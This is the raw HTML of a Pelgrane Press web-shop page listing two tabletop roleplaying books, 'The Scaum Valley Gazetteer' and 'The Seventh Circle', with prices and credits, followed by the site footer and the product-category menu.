					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL006-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Scaum Valley Gazetteer" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL006-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL006-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL006-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL006-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL006-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL006-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL006-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL006.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL006-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL006-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL006-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL006-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL006-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL006-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL006-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL006-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL006.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24701 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24701"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24701,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24701&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24701"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24701" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-scaum-valley-gazetteer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Scaum Valley Gazetteer</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>7.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>24.95</span><span class="screen-reader-text">Price range: £7.95 through £24.95</span><div class="pp-info"><p class="pp-author">Authors: Jim Webster, David Thomas</p><p class="pp-artist">Cover Artists: Sarah Wroot, Greg Staples</p><p class="pp-pages">Pages: 176</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-scaum-valley-gazetteer/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24701" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24701" data-product_sku="PEL006-P" aria-label="Select options for &ldquo;The Scaum Valley Gazetteer&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24701" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24767 status-publish last instock product_cat-fear-itself product_tag-adventure product_tag-fear-itself product_tag-gumshoe product_tag-horror product_tag-matthew-sanderson product_tag-paperback product_tag-print product_tag-rpg has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-seventh-circle/" aria-label="The Seventh Circle">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG014-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Seventh Circle" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG014-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG014-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG014-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG014-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG014-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG014-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG014-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG014.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG014-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG014-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG014-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG014-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG014-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG014-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG014-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG014-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG014.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24767 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24767"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24767,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24767&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24767"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24767" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-seventh-circle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Seventh Circle</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>5.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>9.95</span><span class="screen-reader-text">Price range: £5.95 through £9.95</span><div class="pp-info"><p class="pp-author">Authors: Matthew Sanderson</p><p class="pp-artist">Cover Artists: David Lewis Johnson, Jethro Lentle, Martin Pikkaart</p><p class="pp-pages">Pages: 88</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-seventh-circle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24767" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24767" data-product_sku="PELG014-P" aria-label="Select options for &ldquo;The Seventh Circle&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24767" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div></div><!-- row -->
<div class="container">
	<nav class="woocommerce-pagination" aria-label="Product Pagination">
		<ul class="page-numbers nav-pagination links text-center"><li><a aria-label="Previous" class="prev page-number" href="https://pelgranepress.com/product-tag/rpg/page/3/?add_to_wishlist=24885&#038;_wpnonce=4f06f45358"><i class="icon-angle-left"></i></a></li><li><a class="page-number" href="https://pelgranepress.com/product-tag/rpg/page/1/?add_to_wishlist=24885&#038;_wpnonce=4f06f45358">1</a></li><li><a class="page-number" href="https://pelgranepress.com/product-tag/rpg/page/2/?add_to_wishlist=24885&#038;_wpnonce=4f06f45358">2</a></li><li><a class="page-number" href="https://pelgranepress.com/product-tag/rpg/page/3/?add_to_wishlist=24885&#038;_wpnonce=4f06f45358">3</a></li><li><span aria-current="page" class="page-number current">4</span></li><li><a class="page-number" href="https://pelgranepress.com/product-tag/rpg/page/5/?add_to_wishlist=24885&#038;_wpnonce=4f06f45358">5</a></li><li><a class="page-number" href="https://pelgranepress.com/product-tag/rpg/page/6/?add_to_wishlist=24885&#038;_wpnonce=4f06f45358">6</a></li><li><a class="page-number" href="https://pelgranepress.com/product-tag/rpg/page/7/?add_to_wishlist=24885&#038;_wpnonce=4f06f45358">7</a></li><li><a class="page-number" href="https://pelgranepress.com/product-tag/rpg/page/8/?add_to_wishlist=24885&#038;_wpnonce=4f06f45358">8</a></li><li><a class="page-number" href="https://pelgranepress.com/product-tag/rpg/page/9/?add_to_wishlist=24885&#038;_wpnonce=4f06f45358">9</a></li><li><a class="page-number" href="https://pelgranepress.com/product-tag/rpg/page/10/?add_to_wishlist=24885&#038;_wpnonce=4f06f45358">10</a></li><li><a aria-label="Next" class="next page-number" href="https://pelgranepress.com/product-tag/rpg/page/5/?add_to_wishlist=24885&#038;_wpnonce=4f06f45358"><i class="icon-angle-right"></i></a></li></ul>	</nav>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-19" class="col pb-0 widget widget_text"><span class="widget-title">About us</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are a UK-based tabletop roleplaying game company, publishing character-focused, story-driven RPGs.</p>
</div>
		</div>
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Follow us</span><div class="is-divider small"></div>
		<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Pelgrane/" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/pelgranepress/?hl=en" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.youtube.com/channel/UCxW2ttUxnUuIhaDtxmKmCQQ/videos" data-label="YouTube" target="_blank" class="icon button circle is-outline youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>
		</div>
		<div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">Address</span><div class="is-divider small"></div>			<div class="textwidget"><p>Pelgrane Press Ltd,<br />
Spectrum House,<br />
9 Bromell&#8217;s Road,<br />
Clapham Common,<br />
London SW4 0BN,<br />
United Kingdom</p>
</div>
		</div><div id="block-7" class="col pb-0 widget widget_block"></div><div id="block-8" class="col pb-0 widget widget_block"></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-24437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24437"><a href="https://pelgranepress.com/about-us/">About</a></li>
<li id="menu-item-43714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43714"><a href="https://pelgranepress.com/contact-us/">F.A.Q.</a></li>
<li id="menu-item-43280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43280"><a href="https://pelgranepress.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-43279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43279"><a href="https://pelgranepress.com/delivery-returns/">Delivery &#038; Returns</a></li>
<li id="menu-item-43281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43281"><a rel="privacy-policy" href="https://pelgranepress.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-27590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27590"><a href="/track-order">Your Order Status</a></li>
<li id="menu-item-43282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43282"><a href="https://pelgranepress.com/contact-us/">Contact Us</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Pelgrane Press Ltd</strong>
      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://pelgranepress.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Type search request here" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24482"><a href="https://pelgranepress.com/blog/">Articles</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-90198881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90198881"><a href="https://pelgranepress.com/blog/">All articles</a></li>
	<li id="menu-item-90198798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90198798"><a href="https://pelgranepress.com/see-page-xx/">See Page XX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24533"><a href="https://pelgranepress.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24575"><a href="https://pelgranepress.com/product-category/gumshoe/">GUMSHOE</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-24576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24576"><a href="https://pelgranepress.com/product-category/gumshoe/ashen-stars/">Ashen Stars</a></li>
		<li id="menu-item-24582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24582"><a href="https://pelgranepress.com/product-category/gumshoe/esoterrorists/">The Esoterrorists</a></li>
		<li id="menu-item-24583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24583"><a href="https://pelgranepress.com/product-category/gumshoe/fall-of-delta-green/">The Fall of Delta Green</a></li>
		<li id="menu-item-24577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24577"><a href="https://pelgranepress.com/product-category/gumshoe/fear-itself/">Fear Itself</a></li>
		<li id="menu-item-24579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24579"><a href="https://pelgranepress.com/product-category/gumshoe/mutant-city-blues/">Mutant City Blues</a></li>
		<li id="menu-item-24580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24580"><a href="https://pelgranepress.com/product-category/gumshoe/nights-black-agents/">Night&#8217;s Black Agents</a></li>
		<li id="menu-item-24581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24581"><a href="https://pelgranepress.com/product-category/gumshoe/swords-of-the-serpentine/">Swords of the Serpentine</a></li>
		<li id="menu-item-24585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24585"><a href="https://pelgranepress.com/product-category/gumshoe/timewatch/">TimeWatch</a></li>
		<li id="menu-item-24586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24586"><a href="https://pelgranepress.com/product-category/gumshoe/trail-of-cthulhu/">Trail of Cthulhu</a></li>
		<li id="menu-item-24584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24584"><a href="https://pelgranepress.com/product-category/gumshoe/yellow-king/">The Yellow King</a></li>
	</ul>
</li>
	<li id="menu-item-24588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24588"><a href="https://pelgranepress.com/product-category/gumshoe-one-2-one/">GUMSHOE One-2-One</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-90198870" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90198870"><a href="https://pelgranepress.com/product/alteregomania/">Alteregomania</a></li>
		<li id="menu-item-24589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24589"><a href="https://pelgranepress.com/product-category/gumshoe-one-2-one/cthulhu-confidential/">Cthulhu Confidential</a></li>
		<li id="menu-item-24590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24590"><a href="https://pelgranepress.com/product-category/gumshoe-one-2-one/nights-black-agents-solo-ops/">Night&#8217;s Black Agents: Solo Ops</a></li>
		<li id="menu-item-90198871" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90198871"><a href="https://pelgranepress.com/product/the-paragon-blade/">The Paragon Blade</a></li>
	</ul>
</li>
	<li id="menu-item-24591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24591"><a href="https://pelgranepress.com/product-category/d20-games/">d20 Games</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-24592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24592"><a href="https://pelgranepress.com/product-category/d20-games/13th-age/">13th Age</a></li>
		<li id="menu-item-24578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24578"><a href="https://pelgranepress.com/product-category/gumshoe/lorefinder/">Lorefinder</a></li>
		<li id="menu-item-24593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24593"><a href="https://pelgranepress.com/product-category/d20-games/owl-hoot-trail/">Owl Hoot Trail</a></li>
	</ul>
</li>
	<li id="menu-item-24594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24594"><a href="https://pelgranepress.com/product-category/other-games/">Other Games</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-24595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24595"><a href="https://pelgranepress.com/product-category/story-games/feminism/">#Feminism</a></li>
		<li id="menu-item-24600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24600"><a href="https://pelgranepress.com/product-category/other-games/dying-earth/">The Dying Earth</a></li>
		<li id="menu-item-24601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24601"><a href="https://pelgranepress.com/product-category/gumshoe/gaean-reach/">The Gaean Reach</a></li>
		<li id="menu-item-24596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24596"><a href="https://pelgranepress.com/product-category/other-games/dramasystem/hillfolk/">Hillfolk</a></li>
		<li id="menu-item-90198872" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90198872"><a href="https://pelgranepress.com/product/honey-hot-wax/">Honey &#038; Hot Wax</a></li>
		<li id="menu-item-24597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24597"><a href="https://pelgranepress.com/product-category/other-games/ken-writes-about-stuff/">Ken Writes About Stuff</a></li>
		<li id="menu-item-24598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24598"><a href="https://pelgranepress.com/product-category/story-games/seven-wonders/">Seven Wonders</a></li>
		<li id="menu-item-26506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26506"><a href="https://pelgranepress.com/product-category/other-games/skulduggery/">Skulduggery</a></li>
		<li id="menu-item-90198875" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90198875"><a href="https://pelgranepress.com/product/suburban-consumption-of-the-monstrous/">Suburban Consumption of the Monstrous</a></li>
	</ul>
</li>
	<li id="menu-item-24605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24605"><a href="https://pelgranepress.com/product-category/other-products/">Other Products</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-90198873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90198873"><a href="https://pelgranepress.com/product-category/other-products/gift-vouchers/">Gift Vouchers</a></li>
		<li id="menu-item-24608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24608"><a href="https://pelgranepress.com/product-category/other-products/music/">Music</a></li>
		<li id="menu-item-24607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24607"><a href="https://pelgranepress.com/product-category/other-products/merchandise/">Merchandise</a></li>
	</ul>
</li>
	<li id="menu-item-24606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24606"><a href="https://pelgranepress.com/product-category/other-products/fiction/">Fiction</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-24610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24610"><a href="https://pelgranepress.com/product-category/other-products/birds/">The Birds</a></li>
		<li id="menu-item-24609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24609"><a href="https://pelgranepress.com/product-category/other-products/fiction/stone-skin-press/">Stone Skin Press</a></li>
	</ul>
</li>
	<li id="menu-item-90198874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90198874"><a href="https://pelgranepress.com/product-category/other-products/gameplaywright/">Gameplaywright</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43271"><a href="https://pelgranepress.com/community/">Community</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36497"><a href="https://pelgranepress.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43275"><a href="https://pelgranepress.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://pelgranepress.com/wholesale/">Wholesale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90198879"><a href="https://pelgranepress.com/see-page-xx/">See Page XX</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://pelgranepress.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","//nas/content/live/pelgranepress/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pelgranepress-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)","/cart/*","/checkout/*","/my-account/*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
